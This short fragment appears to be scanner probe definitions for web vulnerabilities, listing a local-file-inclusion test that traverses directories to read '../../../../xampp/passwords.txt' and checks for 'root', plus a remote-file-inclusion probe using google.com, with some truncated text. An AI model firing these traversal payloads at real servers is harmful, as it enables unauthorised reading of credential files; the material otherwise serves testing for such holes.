 LFI
Code : ../../../../xampp/passwords.txt root
Use String : root
RFI
Code : http://www.google.com/ <title>Google</title>
Use String <title>Google</ti Use N Byte